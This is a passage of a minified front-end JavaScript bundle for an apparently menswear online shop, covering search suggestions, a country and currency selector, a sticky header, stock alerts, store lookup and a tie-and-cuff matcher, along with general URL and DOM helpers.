t=e;0===t.replace(/((<!--(.*?)-->))/g,"").trim().length?(this.clearResults(),$(".js-search-close-simple").addClass("hide")):($(".js-search-close-simple").removeClass("hide"),i.html(t).fadeIn(200),$(".wrapper").hasClass("homepage")&&s().isViewport.touchOrMediumViewport||($(".overlay-body").addClass("active"),$(".js-header-search-field-container").addClass("bg-white")),$(".js-header-search").addClass("overlay-active-container"),a.init(".panel__left-container"),s().isViewport.smallViewport||$(document).on("click",function(e){$(e.target).is(".panel *, .panel, .js-toggle-search-box, .icon-search-white, .header__search-toggle--text, .js-header-search, .js-header-search *, .js-search-container, .input-box__input--simple-search")||p.clearResultsAndQuery()})),l=c,c=null,o!==l&&(c=o,setTimeout(this.suggest.bind(this),30)),this.hideLeftPanel()}.bind(this))}},clearResults:function(){i&&i.empty()},clearQuery:function(){var e=$('form[name="simpleSearch"]').find('input[name="q"]');$(e[0]).val(""),$(e[1]).val("")},clearResultsAndQuery:function(){p.clearResults(),p.clearQuery()},hideLeftPanel:function(){1===$(".search-suggestion-left-panel-hit").length&&$(".search-phrase-suggestion a").text().replace(/(^[\s]+|[\s]+$)/g,"").toUpperCase()===$(".search-suggestion-left-panel-hit a").text().toUpperCase()&&($(".search-suggestion-left-panel").css("display","none"),$(".search-suggestion-wrapper-full").addClass("search-suggestion-wrapper"),$(".search-suggestion-wrapper").removeClass("search-suggestion-wrapper-full"))}};t.exports=p},{"./scrollbar":73,"./util":86,"./utils/viewports":93}],75:[function(e,t,n){"use strict";var i,r,s,a,o=e("./util"),l=0,c=-1,u=-1,d=null;var p={init:function(e,t){s=$(e),i=s.find('form[name="simpleSearch"]'),r=i.find('input[name="q"]'),d=t,r.attr("autocomplete","off"),r.focus(function(){a||(a=$("<div/>").attr("id","suggestions").appendTo(s).css({top:s[0].offsetHeight,left:0,width:r[0].offsetWidth})),r.val()===d&&r.val("")}),r.blur(function(){setTimeout(this.clearResults,200)}.bind(this)),r.keyup(function(e){var t=e.keyCode||window.event.keyCode;if(!function(e){switch(e){case 38:u=u<=0?c-1:u-1;break;case 40:u=u>=c-1?0:u+1;break;default:return u=-1,!1}return a.children().removeClass("selected").eq(u).addClass("selected"),r.val(a.find(".selected .suggestionterm").first().text()),!0}(t))if(13!==t&&27!==t){var n=r.val();setTimeout(function(){this.suggest(n)}.bind(this),300)}else this.clearResults()}.bind(this)),i.submit(function(e){e.preventDefault();var t=r.val();if(t===d||0===t.length)return!1;window.location=o.appendParamToURL($(this).attr("action"),"q",t)})},suggest:function(e){var t=r.val();if(0!==t.length){if(!(e!==t||0===c&&t.length>l)){l=t.length;var n=o.appendParamToURL(Urls.searchsuggest,"q",t);n=o.appendParamToURL(n,"legacy","true"),$.getJSON(n,function(e){var t=e,n=t.length;if(0!==n){t;for(var s="",o=0;o<n;o++)s+='<div><div class="suggestionterm">'+t[o].suggestion+'</div><span class="hits">'+t[o].hits+"</span></div>";a.html(s).show().on("hover","div",function(){$(this).toggleClass="selected"}).on("click","div",function(){r.val($(this).children(".suggestionterm").text()),this.clearResults(),i.trigger("submit")}.bind(this))}else this.clearResults()}.bind(this))}}else this.clearResults()},clearResults:function(){a&&a.empty().hide()}};t.exports=p},{"./util":86}],76:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./util"),s=e("./validator"),a={init:function(){$("#send-to-friend-dialog").on("click",".preview-button, .send-button, .edit-button",function(e){e.preventDefault();var t=$("#send-to-friend-form");if(t.validate(),!t.valid())return!1;var n=t.find("#request-type");n.length>0&&n.remove(),$("<input/>").attr({id:"request-type",type:"hidden",name:$(this).attr("name"),value:$(this).attr("value")}).appendTo(t),i.replace({url:t.attr("action"),data:t.serialize(),callback:function(){s.init(),r.limitCharacters()}})}).on("click",".cancel-button, .close-button",function(e){e.preventDefault(),i.close()})},initializeDialog:function(e){"withCredentials"in new XMLHttpRequest&&$(e).on("click",".send-to-friend",function(e){e.preventDefault();var t=r.getQueryStringParams($(".pdpForm").serialize());t.cartAction&&delete t.cartAction;var n=r.appendParamsToUrl(this.href,t);i.open({target:"#send-to-friend-dialog",url:n,options:{title:this.title},callback:function(){a.init(),s.init(),r.limitCharacters()}})})}};t.exports=a},{"./dialog":26,"./util":86,"./validator":94}],77:[function(e,t,n){"use strict";function i(){var e=window.sessionStorage;try{return e.setItem("test","1"),e.removeItem("test"),!0}catch(e){return!1}}var r={isSessionStorageSupported:i,setItem:function(e,t){i()&&sessionStorage.setItem(e,t)},getItem:function(e){return i()?sessionStorage.getItem(e):null},removeItem:function(e){i()&&sessionStorage.removeItem(e)}};t.exports=r},{}],78:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./adobelaunch"),s=e("./utils/select2"),a=e("./utils/viewports"),o=e("./utils/focustrap"),l={init:function(){function e(){i.open({url:Urls.welcomeMat,options:{dialogClass:"country-dialog",closeOnEscape:!0,clickOutside:!0,close:function(){$("#onetrust-banner-sdk:visible").length<1?($.ajax({type:"POST",url:Urls.updateUserSelectedSite,dataType:"html",success:function(e){},failure:function(e){}}),o.frontPanelFocusTrap.reset()):e()},open:function(){o.frontPanelFocusTrap.focusTrap("#dialog-container"),$(".change-country").length<=0&&i.close(),$(".ui-dialog-titlebar-close").css("right","0"),$(".js-showsites").on("click",function(e){e.preventDefault(),$(".change-country").toggleClass("change-country--expanded"),$(".change-country__body--others-show").toggle(),$(".change-country__body--others-hide").toggle()}),$(".js-change-country-current-locale").on("click",function(e){e.preventDefault(),i.close()}),$(".js-showsites").focus(),$(".js-showsites").on("focusout",function(){$(".js-showsites").removeClass("outline-none").off("focusout")})}}}),r.isEnabled()&&r.fireEvent("welcome_mat_displayed")}void 0!==window.ShowWelcomeMat&&window.ShowWelcomeMat&&setTimeout(function(){const t=1500,n=Date.now();!function i(){let r=$("#onetrust-banner-sdk");if(0===r.length)return Date.now()-n<t?setTimeout(i,200):void e();if(r.is(":visible")){const t=new MutationObserver(function(n){t.disconnect(),e()});t.observe(r[0],{attributes:!0,childList:!0,characterData:!0})}else e()}()},600),$(".js-country-select-link").on("click",function(e){e.preventDefault(),i.open({url:$(e.currentTarget).attr("data-url"),options:{dialogClass:"hide-title--close-inside-box country-dialog",open:function(){$(".change-country").length<=0&&i.close(),$(".close").click(function(){i.close()}),o.frontPanelFocusTrap.focusTrap(".country-dialog"),$(".js-international_selector").click(function(e){e.preventDefault(),$(".change-country").toggleClass("change-country--xbr"),$(".xbr-container").toggleClass("xbr-container--expanded"),$(".js-international_selector").toggleClass("change-country__body--int-show"),$(".js-international_selector").toggleClass("change-country__body--int-hide"),$(".change-country__body--separator-toggled").toggle()}),l.initSwitcherContent()},close:function(){o.frontPanelFocusTrap.reset(),$(".ui-dialog").removeClass("hide-title--close-inside-box country-dialog")}}})}),l.shippingSwitcherLinkInit()},shippingSwitcherLinkInit:function(){$(".shippingSwitcherLink").on("click",function(e){e.preventDefault();var t=a(window.innerWidth).isViewport.touchOrMediumViewport;if(!t){var n=$(".overlay-body");n.hasClass("active")?n.removeClass("active"):n.addClass("active")}$(this).closest(".js-xbr-select-wrap").find(".js-country_currency_switcher").toggle();var i=$(".js-xbr-select-wrap");i.hasClass("header__xbr-selector-content--active")?i.removeClass("header__xbr-selector-content--active overlay-active-container"):i.addClass("header__xbr-selector-content--active overlay-active-container"),l.initSwitcherContent(),t&&o.focusWithinContainer($(".js-navigation-container"),$(".js-menu-button").first())})},initSwitcherContent:function(){var e=document.cookie.match(new RegExp("GlobalE_Data=([^;]+)"));if(e){var t=JSON.parse(decodeURIComponent(e[1]));$(".xbr-country",".js-country_currency_switcher").val(t.countryISO),$(".xbr-currency",".js-country_currency_switcher").val(t.currencyCode),-1!==SitePreferences.GLOBALE_FIXED_CURRENCIES.indexOf(t.currencyCode)?$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!0):$(".xbr-currency:disabled",".js-country_currency_switcher").length>0&&$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!1)}$(".xbr-country",".js-country_currency_switcher").on("change",function(){if("select"!==$(this).val()){$(".xbr-country",".js-country_currency_switcher").val($(this).val());var e=$("option[value="+$(this).val()+"]",this).data("currency");$(".xbr-currency",".js-country_currency_switcher").val(e),s.update(),-1!==SitePreferences.GLOBALE_FIXED_CURRENCIES.indexOf(e)?$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!0):$(".xbr-currency:disabled",".js-country_currency_switcher").length>0&&$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!1)}}),$(".xbr-currency",".js-country_currency_switcher").on("change",function(){"select"!==$(this).val()&&$(".xbr-currency",".js-country_currency_switcher").val($(this).val())}),$(".button_change_country_currency").click(function(e){if(e.preventDefault(),"GlobalE"in window&&GlobalE){var t=$(".xbr-country",".js-country_currency_switcher").val(),n=$(".xbr-currency",".js-country_currency_switcher").val();"select"!==t&&"select"!==n&&GlobalE.UpdateCustomerInfo(t,n,!0)}return!1})}};t.exports=l},{"./adobelaunch":19,"./dialog":26,"./utils/focustrap":90,"./utils/select2":91,"./utils/viewports":93}],79:[function(e,t,n){"use strict";var i=e("./utils/viewports"),r=e("lodash"),s={init:function(){var e=$(".header").not(".p-top-z .header"),t=$(".wrapper").hasClass("plp")||$(".wrapper").hasClass("homepage"),n=d(),s=u(),a=32;!function(){if($(".js-header-wrapper .banner-strip__wrapper").length>0){var e=new MutationObserver(p);e.observe($(".js-header-wrapper .banner-strip__wrapper")[0],{childList:!0,subtree:!0})}if($(".js-banner-strip-carousel").length>0){$(".js-banner-strip-carousel").slick({slidesToShow:1,slidesToScroll:1,autoplay:!1,arrows:!0,prevArrow:"<button type='button' aria-label='Previous banner message' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' aria-label='Next banner message' class='slick-next keyboard-focus-outline'><span class='slick-next__icon position-relative'></span></button>"});var t=$(".js-banner-strip-carousel").data("arrowcolor");$(".slick-next__icon, slick-prev__icon").css("--arrow-color",t)}}(),function(){if($(".js-header-wrapper .service-banner__wrapper").length>0&&!i().isViewport.smallViewport){var e=new MutationObserver(f);e.observe($(".js-header-wrapper .service-banner__wrapper")[0],{childList:!0,subtree:!0})}if($(".js-service-banner-carousel").length>0){var t="true"===$(".js-service-banner-carousel").attr("data-display-carousel-arrows");$(".js-service-banner-carousel").slick({slidesToShow:1,slidesToScroll:1,autoplay:!1,arrows:t,prevArrow:"<button type='button' aria-label='Previous banner message' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' aria-label='Next banner message' class='slick-next keyboard-focus-outline'><span class='slick-next__icon position-relative'></span></button>"})}}();var o=0,l=0,c=function(n){var r=$(window).scrollTop(),a=r>o,c=e.hasClass("unhidden");a&&(l=r),r>s&&(!i().mediaTouch||i().mediaTouch&&!i().isViewport.smallViewport)||r>s&&!a&&l-r>20&&i().mediaTouch&&i().isViewport.smallViewport?(n&&n.stopPropagation(),v(),t&&r>20&&i().isViewport.smallViewport&&!a?$(".js-search-container").addClass("visible"):i().isViewport.smallViewport&&($(".wrapper").hasClass("plp")&&r<20||$(".wrapper").hasClass("plp")&&a)&&$(".js-search-container").removeClass("visible")):(r<s||a&&i().mediaTouch&&i().isViewport.smallViewport&&!c)&&(h(),$(".wrapper").hasClass("plp")&&i().mediaTouch&&$(".js-search-container").removeClass("visible"),$(".btn-back-to-top").removeClass("d-none")),0==$(window).scrollTop()&&$(".btn-back-to-top").addClass("d-none"),(0==$(window).scrollTop()||$(window).scrollTop()<0)&&$(".fixed-pins-wrapper").removeClass("pinTop"),o=r};function u(){return i(window.innerWidth).isViewport.touchOrMediumViewport?0:$(".js-header-wrapper").hasClass("active-banner-strip")||$(".js-header-wrapper").hasClass("active-service-banner")?a:0}function d(){return $(".js-header-wrapper").hasClass("active-service-banner")?$(".service-banner__wrapper").height()+$(".header").height():$(".js-header-wrapper").hasClass("active-banner-strip")?$(".banner-strip__wrapper").height()+$(".header").height():$(".header").height()}function p(e,t){$(".banner-strip").length>0&&$(".header--wrapper").addClass("active-banner-strip"),n=d(),s=u(),t.disconnect(),c()}function f(e,t){$(".service-banner").length>0&&$(".header--wrapper").addClass("active-service-banner"),$(".js-service-banner-help-link").on("click",function(){$("html, body").animate({scrollTop:$("#navigation-footer").offset().top},500)}),n=d(),s=u(),t.disconnect(),c()}function h(){$(".js-header-wrapper").css("height","auto"),e.removeClass("header--sticky"),$(".btn-back-to-top").addClass("d-none"),$("body").removeClass("sticky-header-body-padding"),$(".stick-filters .refinements, .customshirt__product-image-wrap").addClass("top-z"),$(".sticky-cta.position-fixed").addClass("sticky-top"),$(".fixed-pins-wrapper").addClass("pinTop")}function v(){$(".banner-strip").addClass("d-none-sticky"),$(".fixed-pins-wrapper").removeClass("pinTop"),e.addClass("header--sticky"),$(".btn-back-to-top").removeClass("d-none"),$("body").addClass("sticky-header-body-padding"),$(".js-header-wrapper").css("height",n),$(".stick-filters .refinements, .customshirt__product-image-wrap").removeClass("top-z"),$(".sticky-cta.position-fixed").removeClass("sticky-top")}c(),$(window).off("scroll",c).on("scroll",c),$(window).on("resize",r.debounce(function(){h(),s=u(),c()},100)),$(window).on("load",function(){n=d(),s=u(),c()}),$(".js-minicart").on("mini-cart-open",function(){v(),e.addClass("unhidden")}),$(".js-minicart").on("mini-cart-close",function(){e.removeClass("unhidden")})}};t.exports=s},{"./utils/viewports":93,lodash:5}],80:[function(e,t,n){"use strict";var i=e("./progress"),r=e("./validator"),s=e("./adobelaunch");function a(){var e=$(".js-back-order"),t=$(".js-stock-alert-form");$(".js-stock-alert-email").on("focus",function(){$("#dwfrm_stockalert_email-error").remove()}),$(".js-stock-alert-button").off(),$(".js-stock-alert-button").on("click",function(e){e.preventDefault(),function(e,t){var n=t.find(".js-stock-alert-email");if($("#dwfrm_stockalert_email-error").remove(),!n.valid())return!1;i.show(t);var r=n.serialize()+"&pid="+n.attr("sku"),a=e.attr("action");$.ajax({type:"POST",url:a,data:r,dataType:"html",success:function(e){t.hide(),t.next(".js-stock-alert-result").html(e).removeClass("d-none"),i.hide(),s.isEnabled()&&s.fireEvent("notify_size_submit",{SKU:n.attr("sku")})},failure:function(e){t.hide(),t.next(".js-stock-alert-result").html(e).removeClass("d-none"),i.hide()}})}(t,$(this).closest(".js-stock-alert-fields"))}),$(".js-oos-enabling").length>0?($(".js-add-all-to-cart").addClass("button__disabled"),$(".js-add-all-to-cart").attr("disabled",!0)):($(".js-add-all-to-cart").removeClass("button__disabled"),$(".js-add-all-to-cart").attr("disabled",!1)),t.off(),s.isEnabled()&&e.length>0&&s.fireEvent("notify_size_option",{SKU:e.attr("sku")}),r.init()}n.init=function(){a()}},{"./adobelaunch":19,"./progress":69,"./validator":94}],81:[function(e,t,n){"use strict";var i=e("lodash"),r=e("../dialog"),s=e("promise"),a=e("../util"),o=function(e,t,n){return e&&e.length?['<div class="store-list-container">','<ul class="store-list">',i.map(e,function(e){return function(e,t,n){return['<li class="store-tile '+e.storeId+(e.storeId===t?" selected":"")+'">','\t<p class="store-address">',"\t\t"+e.address1+"<br/>","\t\t"+e.city+", "+e.stateCode+" "+e.postalCode,"\t</p>",'\t<p class="store-status" data-status="'+e.statusclass+'">'+e.status+"</p>",'\t<button class="select-store-button" data-store-id="'+e.storeId+'"'+("store-in-stock"!==e.statusclass?'disabled="disabled"':"")+">","\t\t"+(e.storeId===t?n:Resources.SELECT_STORE),"\t</button>","</li>"].join("\n")}(e,t,n)}).join("\n"),"</ul>","</div>",'<div class="store-list-pagination">',"</div>"].join("\n"):'<div class="no-results p-all-m mps-p-all-z">'+Resources.NO_RESULTS+"</div>"},l={zipPrompt:function(e){var t=this;r.open({html:['<div id="preferred-store-panel">','\t<input type="text" id="user-zip" placeholder="'+Resources.ENTER_ZIP+'" name="zipCode"/>',"</div>"].join("\n"),options:{title:Resources.STORE_NEAR_YOU,width:500,buttons:[{text:Resources.SEARCH,click:function(){var n=$("#user-zip").val();(function(e){var t=!1;if(e)return i.each({canada:/^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ]( )?\d[ABCEGHJKLMNPRSTVWXYZ]\d$/i,usa:/^\d{5}(-\d{4})?$/},function(n){var i=new RegExp(n);t=i.test(e)}),t})(n)&&(t.setUserZip(n),e&&e(n))}}],open:function(){$("#user-zip").on("keypress",function(e){13===e.which&&$(".ui-dialog-buttonset .ui-button").trigger("click")})}}})},getStoresInventory:function(e){return s.resolve($.ajax({url:a.appendParamsToUrl(Urls.storesInventory,{pid:e,zipCode:User.zip}),dataType:"json"}))},selectStoreDialog:function(e){var t=this,n=e.stores,i=e.selectedStoreId,s=e.selectedStoreText,a=o(n,i,s);r.open({html:a,options:{title:Resources.SELECT_STORE+" - "+User.zip,buttons:[{text:Resources.CHANGE_LOCATION,click:function(){t.setUserZip(null),$(".set-preferred-store").trigger("click")}.bind(this)},{text:Resources.CONTINUE,click:function(){e.continueCallback&&e.continueCallback(n),r.close()}}],open:function(){$(".select-store-button").on("click",function(t){t.preventDefault();var n=$(this).data("storeId");n!==i&&($(".store-list .store-tile.selected").removeClass("selected").find(".select-store-button").text(Resources.SELECT_STORE),$(this).text(s).closest(".store-tile").addClass("selected"),e.selectStoreCallback&&e.selectStoreCallback(n))})}}})},setUserZip:function(e){User.zip=e,$.ajax({type:"POST",url:Urls.setZipCode,data:{zipCode:e}})},shippingLoad:function(){var e=$(".address");e.off("click"),e.on("click",".is-gift-yes, .is-gift-no",function(){$(this).parent().siblings(".gift-message-text").toggle($(this).checked)})}};t.exports=l},{"../dialog":26,"../util":86,lodash:5,promise:7}],82:[function(e,t,n){"use strict";var i=e("lodash"),r=e("./"),s=function(e){return['<li class="store-list-item '+(e.storeId===User.storeId?" selected":"")+'">','\t<div class="store-address">'+e.address1+", "+e.city+" "+e.stateCode+" "+e.postalCode+"</div>",'\t<div class="store-status '+e.statusclass+'">'+e.status+"</div>","</li>"].join("\n")},a=function(e){$(".store-list-pdp-container").length&&$(".store-list-pdp-container").remove(),$(".availability-results").append(function(e){if(e&&e.length)return['<div class="store-list-pdp-container">',e.length>1?'\t<a class="stores-toggle collapsed" href="#">'+Resources.SEE_MORE+"</a>":"",'\t<ul class="store-list-pdp">',i.map(e,s).join("\n"),"\t</ul>","</div>"].join("\n")}(e))},o={setPreferredStore:function(e){User.storeId=e,$.ajax({url:Urls.setPreferredStore,type:"POST",data:{storeId:e}})},productSelectStore:function(){var e=this;r.getStoresInventory(this.pid).then(function(t){r.selectStoreDialog({stores:t,selectedStoreId:User.storeId,selectedStoreText:Resources.PREFERRED_STORE,continueCallback:a,selectStoreCallback:e.setPreferredStore})}).done()},init:function(){var e=$(".availability-results"),t=this;this.pid=$('input[name="pid"]').val(),$("#product-content .set-preferred-store").on("click",function(e){e.preventDefault(),User.zip?t.productSelectStore():r.zipPrompt(function(){t.productSelectStore()})}),e.length&&(User.storeId&&r.getStoresInventory(this.pid).then(a),e.on("click",".stores-toggle",function(e){e.preventDefault(),$(".store-list-pdp .store-list-item").toggleClass("visible"),$(this).hasClass("collapsed")?$(this).text(Resources.SEE_LESS):$(this).text(Resources.SEE_MORE),$(this).toggleClass("collapsed")}))}};t.exports=o},{"./":81,lodash:5}],83:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./util"),s=e("./pages/product/addToCart"),a=function(e){var t,n=$(e.$slides[e.currentSlide]).filter("div").data("id");t=r.appendParamToURL(Urls.productTile,"pid",n),l(e,t,!0),t=r.appendParamsToUrl(Urls.getDISImage,{pid:n,pos:0,viewType:"tc-matcher"}),l(e,t,!1)},o=function(e,t){var n=$(e.$slides[e.currentSlide]),i=n.find(".js-tc-add-to-cart");t?i.off():$(i,n).click(function(e){var t=i.get(0);e.preventDefault(),s.addToCart(e,t),c(),n.find(".tc-add-message").removeClass("d-none")})},l=function(e,t,n){($(e.$slider).hasClass("tie-carousel")?n?$(".tietile"):$(".currentTie"):n?$(".cufftile"):$(".currentCuff")).load(t,function(){var e=this;this.className.indexOf("tile")>=0&&(c(),$(".js-tc-add-to-cart").addClass("sub-product-item"),$(".js-tc-add-to-cart",e).click(function(t){t.preventDefault(),s.addToCart(t,this),c(),$(e).find(".tc-add-message").removeClass("d-none")}))})},c=function(){$(".cufftile").find(".tc-add-message").addClass("d-none"),$(".tietile").find(".tc-add-message").addClass("d-none")},u=function(){$(".tie-carousel").slick({arrows:!1,infinite:!0,focusOnSelect:!0,draggable:!0,slidesToShow:4,rows:0,responsive:[{breakpoint:1025,settings:{arrows:!1,infinite:!0,slidesToShow:3}},{breakpoint:768,settings:{arrows:!1,slidesToShow:2,centerPadding:"8%",infinite:!0}},{breakpoint:415,settings:{arrows:!1,slidesToShow:1,centerMode:!0,centerPadding:"8%",infinite:!0}}]});var e=$(".tie-carousel").slick("getSlick");a(e),o(e,!1),$(".cuff-carousel").slick({arrows:!1,infinite:!0,focusOnSelect:!0,draggable:!0,slidesToShow:4,rows:0,responsive:[{breakpoint:1025,settings:{arrows:!1,infinite:!0,slidesToShow:3}},{breakpoint:768,settings:{arrows:!1,slidesToShow:2,centerPadding:"8%",infinite:!0}},{breakpoint:415,settings:{arrows:!1,slidesToShow:1,centerMode:!0,centerPadding:"8%",infinite:!0}}]});var t=$(".cuff-carousel").slick("getSlick");a(t),o(t,!1)},d=function(){var e=$(".js-tc-carousel"),t=$('<span class="js-tc-bgr"/>');e.append(t)},p=function(){$(".tie-carousel, .cuff-carousel").on("beforeChange",function(e,t,n,i){o(t,!0)}),$(".tie-carousel, .cuff-carousel").on("afterChange",function(e,t){!function(e){var t,n=$(e.$slides[e.currentSlide]).filter("div").data("id");t=r.appendParamsToUrl(Urls.getDISImage,{pid:n,pos:0,viewType:"tc-matcher"}),l(e,t,!1)}(t),o(t,!1)})},f={init:function(){var e=$(".js-tc-matcher");e&&0!==e.length&&0!==e.children().length&&($(".product-col-2").on("click",".js-tc-matcher__link",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{dialogClass:"tc-matcher",title:Resources.TIE_CUFF_MATCHER,open:function(){$(".close").click(function(){i.close()}),u(),d(),p()},close:function(){$(".ui-dialog").removeClass("tc-matcher")}}})}),u(),d(),p())}};t.exports=f},{"./dialog":26,"./pages/product/addToCart":49,"./util":86}],84:[function(e,t,n){"use strict";var i=e("./utils/viewports");n.init=function(){i().isViewport.smallViewport||$(document).tooltip({items:".tooltip",track:!1,content:function(){return $(this).find(".tooltip-content").html()},position:{my:"center bottom-5",at:"center top",using:function(e){$(this).css(e)}}})}},{"./utils/viewports":93}],85:[function(e,t,n){"use strict";n.init=function(){$(".js-localeswitcher").each(function(e){$(this).on("click",function(){var e=$(this).attr("locale-data"),t=new Date;t.setFullYear(t.getFullYear()+1),document.cookie="CTLocale="+e+"; expires="+t.toUTCString()+"; path=/"})})}},{}],86:[function(e,t,n){"use strict";var i=e("lodash"),r={appendParamToURL:function(e,t,n){return-1!==e.indexOf(t+"=")?e:e+(-1!==e.indexOf("?")?"&":"?")+t+"="+encodeURIComponent(n)},updateUrlParam:function(e,t,n){var i=window.location.origin,r=new URL(e,i);return null===n?r.searchParams.delete(t):-1!==e.indexOf(t+"=")?r.searchParams.set(t,n):r.searchParams.append(t,n),r},appendParamsToUrl:function(e,t){var n=e;return i.each(t,function(e,t){n=this.appendParamToURL(n,t,e)}.bind(this)),n},getPostString:function(e){if(i.isString(e)){var t=document.createElement("a");return t.href=e,e.replace(t.search,"")}},getQueryString:function(e){var t;if(i.isString(e)){var n=document.createElement("a");return n.href=e,n.search&&(t=n.search.substr(1)),t}},elementInViewport:function(e,t){var n,i,r,s;if(void 0!==e)for(n=e.offsetTop,i=e.offsetLeft,r=e.offsetWidth,s=e.offsetHeight;e.offsetParent;)n+=(e=e.offsetParent).offsetTop,i+=e.offsetLeft;return void 0!==t&&(n-=t),null!==window.pageXOffset?n<window.pageYOffset+window.innerHeight&&i<window.pageXOffset+window.innerWidth&&n+s>window.pageYOffset&&i+r>window.pageXOffset:"CSS1Compat"===document.compatMode?n<window.document.documentElement.scrollTop+window.document.documentElement.clientHeight&&i<window.document.documentElement.scrollLeft+window.document.documentElement.clientWidth&&n+s>window.document.documentElement.scrollTop&&i+r>window.document.documentElement.scrollLeft:void 0},ajaxUrl:function(e){return this.appendParamToURL(e,"format","ajax")},getCookie:function(e){var t=new RegExp(e+"=([^;]+)").exec(document.cookie);return null!==t?unescape(t[1]):null},toAbsoluteUrl:function(e){return 0!==e.indexOf("http")&&"/"!==e.charAt(0)&&(e="/"+e),e},getURLParameter:function(e){for(var t=window.location.search.substring(1).split("&"),n=0;n<t.length;n++){var i=t[n].split("=");if(i[0]===e)return i[1]}},loadDynamicCss:function(e){var t,n=e.length;for(t=0;t<n;t++)this.loadedCssFiles.push(this.loadCssFile(e[t]))},loadCssFile:function(e){return $("<link/>").appendTo($("head")).attr({type:"text/css",rel:"stylesheet"}).attr("href",e)},loadedCssFiles:[],clearDynamicCss:function(){for(var e=this.loadedCssFiles.length;0>e--;)$(this.loadedCssFiles[e]).remove();this.loadedCssFiles=[]},getQueryStringParams:function(e){if(!e||0===e.length)return{};var t={};return decodeURIComponent(e).replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(e,n,i,r){t[n]=r}),t},fillAddressFields:function(e,t){for(var n in e)"ID"!==n&&"UUID"!==n&&"key"!==n&&(t.find('[name$="'+n.replace("Code","")+'"]').val(e[n]),"countryCode"===n&&(t.find('[name$="country"]').trigger("change"),t.find('[name$="state"]').val(e.stateCode)))},updateStateOptions:function(e){var t=$(e),n=t.find('select[id$="_country"]'),i=Countries[n.val()];if(0!==n.length&&i){var r=[],s=n.data("stateField")?n.data("stateField"):t.find('select[name$="_state"]'),a=n.data("postalField")?n.data("postalField"):t.find('input[name$="_postal"]'),o=s.length>0?t.find('label[for="'+s[0].id+'"] span').not(".required-indicator"):void 0,l=a.length>0?t.find('label[for="'+a[0].id+'"] span').not(".required-indicator"):void 0,c=s.val();if(l&&l.html(i.postalLabel),o){var u;for(u in o.html(i.regionLabel),i.regions)r.push('<option value="'+u+'">'+i.regions[u]+"</option>");var d=s.children().first().clone();s.html(r.join("")).removeAttr("disabled").children().first().before(d),c&&$.inArray(c,i.regions)?s.val(c):s[0].selectedIndex=0}}},limitCharacters:function(){$("textarea[data-character-limit], input[data-character-limit]").each(function(){var e=$(this).data("character-limit"),t=String.format(Resources.CHAR_LIMIT_MSG,'<span class="char-used-count">'+$(this).val().length+"</span>",'<span class="char-allowed-count">'+e+"</span>"),n=$(this).next("div.form__row--char-count");0===n.length&&(n=$('<div class="form__row--char-count"/>').insertAfter($(this))),n.html(t),$(this).change()})},setDeleteConfirmation:function(e,t){$(e).on("click",".delete",function(){return window.confirm(t)})},scrollBrowser:function(e){$("html, body").animate({scrollTop:e},500)},isMobile:function(){for(var e=["mobile","tablet","phone","ipad","ipod","android","blackberry","windows ce","opera mini","palm"],t=0,n=!1,i=navigator.userAgent.toLowerCase();e[t]&&!n;)n=i.indexOf(e[t])>=0,t++;return n},isMobileDevice:function(){return void 0!==window.orientation||-1!==navigator.userAgent.indexOf("IEMobile")},isSmall:function(e){var t=$(window).width();return t<=767?e=!0:t>767&&(e=!1),e},startsWith:function(e,t,n){return n&&(e=e.toLowerCase(),t=t.toLowerCase()),0===e.lastIndexOf(t,0)},escapeXSS:function(e){return e.replace(/((\b)(on\S+)(\s*)=)|(<(|\/|[^\/>][^>]+|\/[^>][^>]+)>)|(<|>|%)/g,"")},freezeBackgroundScroll:function(e){e?e.one("transitionend",function(){$("body").css({height:"100vh"}),$("#wrapper").attr("scrolled",$(window).scrollTop()).addClass("position-fixed col-100 height-100")}):($("body").css({height:"100vh"}),$("#wrapper").attr("scrolled",$(window).scrollTop()).addClass("position-fixed col-100 height-100"))},unfreezeBackgroundScroll:function(){$("body").css({height:"auto"}),$("#wrapper").removeClass("position-fixed col-100 height-100"),$(window).scrollTop($("#wrapper").attr("scrolled"))}};t.exports=r},{lodash:5}],87:[function(e,t,n){"use strict";var i={init:function(){$(".js-accessible-radiogroup").each(function(){if(!$(this).hasClass("accessible-radiogroup-initialized")){const t=$(this).children(".js-accessible-radio-element").not(".nonexistent, .unselectable, .unavailable");let n=t.filter('[aria-checked="true"]').index();function e(e){t.eq(n).attr("tabindex","-1"),t.eq(e).attr("tabindex","0").focus(),n=e}-1===n&&(n=0),t.eq(n).attr("tabindex","0"),t.on("keydown",function(i){const r=t.index(this);if("ArrowRight"===i.key||"ArrowDown"===i.key)i.preventDefault(),e((r+1)%t.length);else if("ArrowLeft"===i.key||"ArrowUp"===i.key)i.preventDefault(),e((r-1+t.length)%t.length);else if("Tab"===i.key){let e=t.filter('[aria-checked="true"]');n=e.length>0?t.index(e):0,i.shiftKey?setTimeout(()=>{t.attr("tabindex","-1"),t.eq(n).attr("tabindex","0")},0):(t.attr("tabindex","-1"),t.eq(n).attr("tabindex","0"))}}),$(this).addClass("accessible-radiogroup-initialized")}})}};t.exports=i},{}],88:[function(e,t,n){"use strict";var i={initCustomTitle:function(e){$(e).length>0&&($(e).change(function(e){i.showCustomTitle(e.currentTarget,"change")}),i.showCustomTitle(e))},showCustomTitle:function(e,t){var n=Resources.OTHER_TITLE;$(e).val()===n?($(".js-toggle.other-title").show(),$("body").on("selectCollapsed",function(){$(".js-toggle 